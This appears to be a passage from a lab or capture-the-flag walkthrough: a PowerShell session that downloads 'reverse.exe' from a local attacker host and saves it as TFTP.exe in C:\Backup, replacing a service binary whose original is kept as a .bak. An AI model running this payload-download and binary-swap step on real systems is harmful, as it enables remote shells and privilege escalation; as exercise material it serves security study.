 PS C:\Backup> iwr -uri http://192.168.45.208/reverse.exe -Outfile TFTP.exe
iwr -uri http://192.168.45.208/reverse.exe -Outfile TFTP.exe
PS C:\Backup> ls
ls
Directory: C:\Backup
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/12/2020 7:45 AM 11304 backup.txt
-a---- 6/12/2020 7:45 AM 73 info.txt
-a---- 6/14/2026 11:37 PM 7680 TFTP.exe
-a---- 6/23/2020 7:49 PM 73802 TFTP.exe.bak
PS C:\Backup>